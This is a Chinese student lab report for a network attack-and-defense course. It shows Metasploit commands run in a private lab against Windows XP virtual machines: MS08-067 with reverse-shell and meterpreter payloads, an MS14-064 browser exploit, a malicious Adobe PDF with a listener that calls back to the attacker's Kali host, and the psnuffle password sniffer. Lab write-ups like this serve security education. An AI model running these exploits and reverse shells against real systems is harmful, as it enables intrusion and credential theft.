标签:开始 bubuko 主机 sha eve 决定 漏洞 基础 targe

学会用metasploit进行简单的攻击操作

教程

metasploit中有六个模块分别是

渗透攻击模块(Exploit Modules)

辅助模块(Auxiliary Modules

攻击载荷(Payload Modules)

空字段模块(Nop Modules)

编码模块(Encoders)





后渗透攻击模块(Post)exploit和auxiliaryexploit之间的关系就好像观察者和狙击手的关系,前者负责观察网络环境,得到准确的信息;后者就根据收集到的信息进行攻击。MS08_67漏洞攻击主要主要原理是攻击者利用受害者主机默认开放的SMB服务端口445,发送恶意资料到这个端口,通过MSRPC接口调用server服务的一个函数,并破坏程序的栈缓存区,获得远程代码执行权限,从而完全控制主机。

实验环境

| 计算机 | 系统 | IP地址 |

|---|---|---|

| 主机 | kali | 192.168.19.130 |

| 靶机 | Windows XP SP3 English(AlwaysOn NX) | 192.168.19.132 |



打开msfconsole设置载荷、参数,运行

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set RHOST 192.168.19.132 //靶机的IP地址

set LHOST 192.168.19.130 //本机的IP地址

set LPORT 5315

exploittarget 10,查看教程之后决定设置set target 0让kali自动识别靶机的系统,这样攻击的成功率更大。



set payload windows/meterpreter/reverse_tcp,exploit后使用getpid得到我们伪装的进程的进程号

ps -ef | grep 1064查看进程

通过上次实验的分析知道Svchost.exe 是从动态链接库 (DLL) 中运行的服务的通用主机进程名称,这个程序对系统的正常运行是非常重要,而且是不能被结束的。也就是说我们的攻击被隐藏在系统程序下,想想还是很可怕的。

| 计算机 | 系统 | IP地址 |

|---|---|---|

| 主机 | kali | 192.168.19.130 |

| 靶机 | Windows XP SP3 | 192.168.19.131 |







ms11_050进行攻击的时候总是被数据执行保护程序杀死进程,努力将IE浏览器的的安全级别降到最低也无济于事,连续试了03_020、ms12_037、ms13_009也不成功重新查找关于IE的exploit,从时间和等级上进行筛选,最后选择windows/browser/ms14_064_ole_code_execution

Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过构造的网站执行任意代码,影响Win95+IE3 – Win10+IE11全版本

use windows/browser/ms14_064_ole_code_execution看看需要设置的参数

设置载荷、参数,运行

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.19.130

set LPORT 2015

set URIPATH zyl_



打开会话

| 计算机 | 系统 | IP地址 |

|---|---|---|

| 主机 | kali | 192.168.19.130 |

| 靶机 | Windows XP SP3 | 192.168.19.131 |



本次实验采用的漏洞是exploit/windows/browser/adobe_cooltype_sing

这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uniqueName的参数造成缓冲区溢出

设置载荷、参数,运行

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.19.130

set LPORT 5315

set FILENAME 20155315



exploit

打开监听模块

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.19.130



set LPORT 1111将生成的恶意文件复制到靶机,运行之后kali显示回连成功

实验环境

| 计算机 | 系统 | IP地址 |

|---|---|---|

| 主机 | kali | 192.168.19.130 |

| 靶机 | Windows XP SP3 | 192.168.19.131 |



/usr/share/metasploit-framework/modules/auxiliary目录查看有什么项目

sniffer,也就是网络嗅探器。进入目录发现只有一个psnuffle.rb

psnuffle是metasploit中的口令嗅探工具,只有在接入对方网络的初始访问点后才能进行嗅探。



msfconsole中use auxiliary/sniffer/psnuffle,查看详细信息



run在靶机打开百度,kali捕捉到了这次会话

重新进行exploit,连接成功

重新进行exploit,连接成功

本次实验做下来还是比较顺利的,攻击成功的时候感觉自己酷酷的,但是离实战还有一定距离。另外,每做一个实验就又深深地觉得网络真是太不安全了,厉害的人这么多,还是要好好保护电脑!

2017-2018-2 20155315《网络对抗技术》Exp5 :MSF基础应用

标签:开始 bubuko 主机 sha eve 决定 漏洞 基础 targe

原文地址:https://www.cnblogs.com/-zyl/p/8965030.html